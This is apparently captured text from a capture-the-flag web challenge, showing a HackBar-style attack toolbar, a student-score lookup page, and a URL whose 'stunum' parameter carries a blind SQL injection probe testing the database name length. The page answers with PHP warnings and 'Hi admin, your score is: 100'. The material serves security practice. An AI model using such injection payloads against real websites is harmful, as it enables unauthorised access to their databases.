 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://3690b471-adc4-4ce3-9854-38ef7b05bdef.node4.buuoj.cn/?stunum=if(length(database())>1,1,0)
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
MATR1X
Want To Know Your Score?
Just put your student number
and you'll get your score.
Enter your student number... Yes, Please
Warning: session_start(): Cannot send session cookie - headers already sent by (output started at /var/www/html/index.php:66) in /var/www/html/index.php o
Warning: session_start(): Cannot send session cache limiter - headers already sent (output started at /var/www/html/index.php:66) in /var/www/html/index.php
Hi admin, your score is: 100